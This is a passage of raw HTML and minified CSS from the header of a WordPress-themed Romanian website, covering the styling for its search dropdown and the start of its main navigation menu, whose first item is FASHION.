10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .tdb-search-txt{font-size:15px!important;line-height:70px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.curatorialist.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#000000}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important;text-transform:none!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_24 .tdb-menu>li.current-menu-item>a,.tdi_24 .tdb-menu>li.current-menu-ancestor>a,.tdi_24 .tdb-menu>li.current-category-ancestor>a,.tdi_24 .tdb-menu>li.current-page-ancestor>a,.tdi_24 .tdb-menu>li:hover>a,.tdi_24 .tdb-menu>li.tdb-hover>a,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_24 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#31d6aa,#140000);background:linear-gradient(-90deg,#31d6aa,#140000);height:3px;bottom:20px}.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:35px}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#31d6aa;fill:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#31d6aa}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-316 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/fashion/"><div class="tdb-menu-item-text">FASHION</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
